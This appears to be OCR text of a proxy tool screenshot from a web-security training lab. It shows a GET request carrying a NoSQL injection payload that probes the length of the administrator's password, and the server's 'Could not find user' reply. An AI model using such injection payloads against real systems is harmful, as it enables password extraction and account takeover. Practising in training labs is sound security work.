 Send Cancel < > Target: https://0a780
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'%26%26this.password.length==1%00
HTTP/2
2 Host: 0a78007604ef787f876b7b2900d20060.web-security-academy.net
3 Cookie: session=yfOBKCekm50q9ursLrl3QvzzFYHaatlK
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a78007604ef787f876b7b2900d20060.web-security-academy.net/my-accou
nt?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }